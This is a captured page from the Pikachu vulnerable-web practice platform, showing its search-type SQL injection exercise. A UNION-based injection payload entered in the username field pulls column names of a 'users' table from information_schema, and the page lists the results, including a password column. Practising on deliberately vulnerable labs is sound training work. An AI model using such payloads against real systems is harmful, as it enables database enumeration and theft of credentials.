 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有u' union select table_name,column_name,3 from information_schema.columns where table_name='users'#%的结果如下：
username：users
uid:id
email is: 3
username：users
uid:login
email is: 3
username：users
uid:password
email is: 3
username：users
uid:failed_login
email is: 3
username：users
uid:username
email is: 3
username：users